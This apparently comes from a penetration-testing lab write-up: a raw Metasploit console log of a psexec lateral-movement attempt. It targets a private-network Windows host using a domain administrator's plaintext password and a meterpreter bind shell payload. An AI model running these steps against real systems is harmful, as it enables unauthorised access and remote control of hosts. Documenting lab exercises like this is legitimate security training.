 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc123.com
SMBPass => dc123.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >